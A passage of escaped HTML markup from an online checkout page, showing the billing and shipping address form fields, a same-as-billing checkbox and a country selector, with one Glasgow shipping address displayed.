uiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiInputLabel-root-iIVLKR\x20iCXdqt\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22false\x22\x20for=\x22billTo_street2\x22\x20id=\x22billTo_street2-label\x22>Address\x20Line\x202</label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22billTo_street2-helper-text\x22\x20id=\x22billTo_street2\x22\x20name=\x22billTo.street2\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20cKDvye\x22><span>Address\x20Line\x202</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x22\x20id=\x22billTo_street2-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22sc-ijJwAX\x20hkMdxf\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x20grow\x22\x20maxlength=\x22255\x22>\x20<label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22billTo_city\x22\x20id=\x22billTo_city-label\x22>City<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22billTo_city-helper-text\x22\x20id=\x22billTo_city\x22\x20name=\x22billTo.city\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>City\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22billTo_city-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22sc-ezHVNJ\x20fmZJcs\x22></div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x20grow\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22billTo_postalCode\x22\x20id=\x22billTo_postalCode-label\x22>Postal\x20Code<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22billTo_postalCode-helper-text\x22\x20id=\x22billTo_postalCode\x22\x20name=\x22billTo.postalCode\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Postal\x20Code\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22billTo_postalCode-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</section>\x20<!--\x20end\x20-->\x20<hr\x20class=\x22MuiDivider-root-hajbfL\x20jLnmDa\x20MuiDivider-root\x20MuiDivider-fullWidth\x22\x20aria-hidden=\x22true\x22>\x20<!--\x20section\x20addr\x20shipping\x201B\x20-->\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x22\x20id=\x22sectShip\x22\x20aria-labelledby=\x22shipTo-heading\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cfPAtY\x22>\x20<h2\x20class=\x22MuiTypography-root-jhtgCp\x20cJjcuc\x20MuiTypography-root\x20MuiTypography-h2\x22\x20id=\x22shipTo-heading\x22>Shipping\x20Address</h2>\x20<button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20MuiButton-root-gygCtr\x20kuaQNm\x20MuiButton-root\x20MuiButton-text\x20MuiButton-textPrimary\x20MuiButton-sizeLarge\x20MuiButton-textSizeLarge\x20MuiButton-colorPrimary\x20sc-igcPbY\x20fIKzeJ\x20sc-iztaBw\x20fmrwyT\x22\x20tabindex=\x220\x22\x20type=\x22button\x22\x20id=\x22edit_shipTo\x22>Edit\x20Address<span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20fslGlk\x22\x20id=\x22shipTo_fullAddressDisplay\x22>\x20<p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>9\x20Bucklaw\x20Place</p><p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>Glasgow,\x20G52\x203BS</p><p\x20class=\x22MuiTypography-root-jhtgCp\x20cHeJYU\x20MuiTypography-root\x20MuiTypography-body2\x22>United\x20Kingdom</p>\x20</div>\x20</section>\x20<!--\x20end\x20-->\x20<!--\x20section\x20addr\x20shipping\x201A\x20-->\x20<section\x20class=\x22sc-bdVaJa\x20hgkmdP\x20invisible\x22\x20id=\x22sectShipEdit\x22\x20aria-labelledby=\x22shipTo-heading\x22>\x20<div\x20class=\x22sc-bdVaJa\x20cfPAtY\x22>\x20<h2\x20class=\x22MuiTypography-root-jhtgCp\x20cJjcuc\x20MuiTypography-root\x20MuiTypography-h2\x22\x20id=\x22shipTo-heading\x22>Shipping\x20Address</h2>\x20</div>\x20<div\x20class=\x22sc-bdVaJa\x20hgkmdP\x22><label\x20class=\x22MuiFormControlLabel-root-iaYRUe\x20gwIUZC\x20MuiFormControlLabel-root\x20MuiFormControlLabel-labelPlacementEnd\x22\x20meta=\x22[object\x20Object]\x22\x20id=\x22shipTo_sameAsBilling\x22\x20style=\x22margin-bottom:\x200px;\x22><span\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiCheckbox-root\x20MuiCheckbox-colorPrimary\x20MuiCheckbox-sizeMedium\x20sc-cBsmfy\x20jGiQxj\x20PrivateSwitchBase-root\x20MuiCheckbox-root\x20MuiCheckbox-colorPrimary\x20MuiCheckbox-sizeMedium\x20MuiCheckbox-root-jUdtKO\x20jqrPJY\x20MuiCheckbox-root\x20MuiCheckbox-colorPrimary\x20MuiCheckbox-sizeMedium\x22>\x20<input\x20class=\x22sc-kGrBqp\x20eVloll\x20PrivateSwitchBase-input\x22\x20name=\x22sameAsBilling\x22\x20type=\x22checkbox\x22\x20data-indeterminate=\x22false\x22><svg\x20class=\x22MuiSvgIcon-root-ffqUiY\x20iEhhrj\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22CheckBoxOutlineBlankIcon\x22>\x20<path\x20d=\x22M19\x205v14H5V5h14m0-2H5c-1.1\x200-2\x20.9-2\x202v14c0\x201.1.9\x202\x202\x202h14c1.1\x200\x202-.9\x202-2V5c0-1.1-.9-2-2-2z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></span><span\x20class=\x22MuiTypography-root-bWKFam\x20jLszxR\x20MuiTypography-root\x20MuiTypography-body1\x20MuiFormControlLabel-label\x22>Same\x20as\x20Billing\x20Address</span></label>\x20<div\x20class=\x22sc-bdVaJa\x20hgkmdP\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shipTo_fullName\x22\x20id=\x22shipTo_fullName-label\x22>Full\x20Name<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_fullName-helper-text\x22\x20id=\x22shipTo_fullName\x22\x20name=\x22shipTo.fullName\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Full\x20Name\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shipTo_fullName-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22MuiAutocomplete-root-fQtagf\x20icUmDI\x20MuiAutocomplete-root\x20MuiAutocomplete-hasClearIcon\x20MuiAutocomplete-hasPopupIcon\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20euStlO\x20MuiFormControl-root\x20MuiFormControl-fullWidth\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shipTo_countryCode\x22\x20id=\x22shipTo_countryCode-label\x22>Country<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20cphjgN\x20iULlWB\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-fullWidth\x20MuiInputBase-formControl\x20MuiInputBase-adornedStart\x20MuiInputBase-adornedEnd\x20MuiAutocomplete-inputRoot\x22><span\x20style=\x22margin-right:\x2010px;display:\x20flex;font-size:\x2018px;height:\x2018px;width:\x2018px;\x22><img\x20height=\x2218\x22\x20width=\x2218\x22\x20alt=\x22\x22\x20src=\x22data:image/svg+xml,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20viewBox=\x270\x200\x2060\x2030\x27%3E\x20%3CclipPath\x20id=\x27t\x27%3E\x20%3Cpath\x20d=\x27M30,15\x20h30\x20v15\x20z\x20v15\x20h-30\x20z\x20h-30\x20v-15\x20z\x20v-15\x20h30\x20z\x27/%3E\x20%3C/clipPath%3E\x20%3Cpath\x20d=\x27M0,0\x20v30\x20h60\x20v-30\x20z\x27\x20fill=\x27%2300247d\x27/%3E\x20%3Cpath\x20d=\x27M0,0\x20L60,30\x20M60,0\x20L0,30\x27\x20stroke=\x27%23fff\x27\x20stroke-width=\x276\x27/%3E\x20%3Cpath\x20d=\x27M0,0\x20L60,30\x20M60,0\x20L0,30\x27\x20clip-path=\x27url(%23t)\x27\x20stroke=\x27%23cf142b\x27\x20stroke-width=\x274\x27/%3E\x20%3Cpath\x20d=\x27M30,0\x20v30\x20M0,15\x20h60\x27\x20stroke=\x27%23fff\x27\x20stroke-width=\x2710\x27/%3E\x20%3Cpath\x20d=\x27M30,0\x20v30\x20M0,15\x20h60\x27\x20stroke=\x27%23cf142b\x27\x20stroke-width=\x276\x27/%3E\x20%3C/svg%3E\x22\x20style=\x22border:\x200.5px\x20solid\x20rgb(238,\x20238,\x20238);\x22></span>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_countryCode-helper-text\x22\x20autocomplete=\x22chrome-off\x22\x20id=\x22shipTo_countryCode\x22\x20name=\x22shipTo.countryCode\x22\x20required=\x22\x22\x20type=\x22text\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20erDSGf\x20MuiInputBase-input\x20MuiOutlinedInput-input\x20MuiInputBase-inputAdornedStart\x20MuiInputBase-inputAdornedEnd\x20MuiAutocomplete-input\x20MuiAutocomplete-inputFocused\x22\x20aria-autocomplete=\x22both\x22\x20aria-expanded=\x22false\x22\x20autocapitalize=\x22none\x22\x20spellcheck=\x22false\x22\x20role=\x22combobox\x22\x20value=\x22\x22>\x20<div\x20class=\x22MuiAutocomplete-endAdornment-gjJrlK\x20iXCkBg\x20MuiAutocomplete-endAdornment\x22><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiIconButton-root-jYvkJQ\x20dPgUek\x20MuiIconButton-root\x20MuiIconButton-sizeMedium\x20MuiAutocomplete-clearIndicator-CoJSJ\x20OXWpR\x20MuiAutocomplete-clearIndicator\x22\x20tabindex=\x22-1\x22\x20type=\x22button\x22\x20aria-label=\x22Clear\x22\x20title=\x22Clear\x22><svg\x20class=\x22MuiSvgIcon-root-ffqUiY\x20hFhHhJ\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeSmall\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22CloseIcon\x22>\x20<path\x20d=\x22M19\x206.41L17.59\x205\x2012\x2010.59\x206.41\x205\x205\x206.41\x2010.59\x2012\x205\x2017.59\x206.41\x2019\x2012\x2013.41\x2017.59\x2019\x2019\x2017.59\x2013.41\x2012z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button><button\x20class=\x22MuiButtonBase-root-KjFju\x20jKBLxh\x20MuiButtonBase-root\x20MuiIconButton-root-jYvkJQ\x20dPgUek\x20MuiIconButton-root\x20MuiIconButton-sizeMedium\x20MuiAutocomplete-popupIndicator-fbHdeq\x20cvXjXi\x20MuiAutocomplete-popupIndicator\x22\x20tabindex=\x22-1\x22\x20type=\x22button\x22\x20aria-label=\x22Open\x22\x20title=\x22Open\x22><svg\x20class=\x22MuiSvgIcon-root-ffqUiY\x20iEhhrj\x20MuiSvgIcon-root\x20MuiSvgIcon-fontSizeMedium\x22\x20focusable=\x22false\x22\x20aria-hidden=\x22true\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20data-testid=\x22ArrowDropDownIcon\x22>\x20<path\x20d=\x22M7\x2010l5\x205\x205-5z\x22></path>\x20</svg><span\x20class=\x22MuiTouchRipple-root-ieAhOC\x20gACMrL\x20MuiTouchRipple-root\x22></span></button></div>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Country\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shipTo_countryCode-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shipTo_street1\x22\x20id=\x22shipTo_street1-label\x22>Address\x20Line\x201<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_street1-helper-text\x22\x20id=\x22shipTo_street1\x22\x20name=\x22shipTo.street1\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>Address\x20Line\x201\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shipTo_street1-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiInputLabel-root-iIVLKR\x20iCXdqt\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22false\x22\x20for=\x22shipTo_street2\x22\x20id=\x22shipTo_street2-label\x22>Address\x20Line\x202</label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_street2-helper-text\x22\x20id=\x22shipTo_street2\x22\x20name=\x22shipTo.street2\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20cKDvye\x22><span>Address\x20Line\x202</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x22\x20id=\x22shipTo_street2-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22sc-ijJwAX\x20hkMdxf\x22>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x20grow\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shipTo_city\x22\x20id=\x22shipTo_city-label\x22>City<span\x20aria-hidden=\x22true\x22\x20class=\x22MuiFormLabel-asterisk-kLYGBr\x20cOZIug\x20MuiFormLabel-asterisk\x20MuiInputLabel-asterisk\x22>\x20*</span></label>\x20<div\x20class=\x22MuiInputBase-root-jyJNmy\x20MuiOutlinedInput-root-hdWbLv\x20huvHkK\x20dIkSAO\x20MuiInputBase-root\x20MuiOutlinedInput-root\x20MuiInputBase-colorPrimary\x20MuiInputBase-formControl\x22>\x20<input\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22shipTo_city-helper-text\x22\x20id=\x22shipTo_city\x22\x20name=\x22shipTo.city\x22\x20required=\x22\x22\x20type=\x22text\x22\x20maxlength=\x22255\x22\x20class=\x22MuiInputBase-input-hieRCO\x20MuiOutlinedInput-input-gOTEAX\x20dWSdTY\x20wdIdI\x20MuiInputBase-input\x20MuiOutlinedInput-input\x22\x20value=\x22\x22>\x20<fieldset\x20aria-hidden=\x22true\x22\x20class=\x22sc-gNUafA\x20dbkRjY\x20MuiOutlinedInput-notchedOutline-SCvfC\x20knJUav\x20MuiOutlinedInput-notchedOutline\x22>\x20<legend\x20class=\x22sc-jZJapT\x20bXBNWg\x22><span>City\x20*</span></legend>\x20</fieldset>\x20</div>\x20<p\x20class=\x22MuiFormHelperText-root-eKiDjY\x20jzFHKk\x20MuiFormHelperText-root\x20MuiFormHelperText-sizeMedium\x20MuiFormHelperText-contained\x20MuiFormHelperText-filled\x20Mui-required\x22\x20id=\x22shipTo_city-helper-text\x22><span\x20class=\x22notranslate\x22>​</span></p>\x20</div>\x20<div\x20class=\x22sc-ezHVNJ\x20fmZJcs\x22></div>\x20<div\x20class=\x22MuiFormControl-root-cIRWAI\x20fiirft\x20MuiFormControl-root\x20MuiTextField-root-gWTgC\x20MuiTextField-root\x20sc-bUKjYF\x20cTTsHj\x20grow\x22\x20maxlength=\x22255\x22><label\x20class=\x22MuiFormLabel-root-KXZml\x20ktbbzF\x20MuiFormLabel-root\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x20MuiFormLabel-colorPrimary\x20MuiFormLabel-filled\x20Mui-required\x20MuiInputLabel-root-iIVLKR\x20laTNKP\x20MuiInputLabel-root\x20MuiInputLabel-formControl\x20MuiInputLabel-animated\x20MuiInputLabel-shrink\x20MuiInputLabel-sizeMedium\x20MuiInputLabel-outlined\x22\x20data-shrink=\x22true\x22\x20for=\x22shipTo_postalCode\x22\x20id=\x22shipTo_postalCode-label\x22>Postal\x20Code<span\x20aria-hidden=\x22true\x22\x20class=\x22M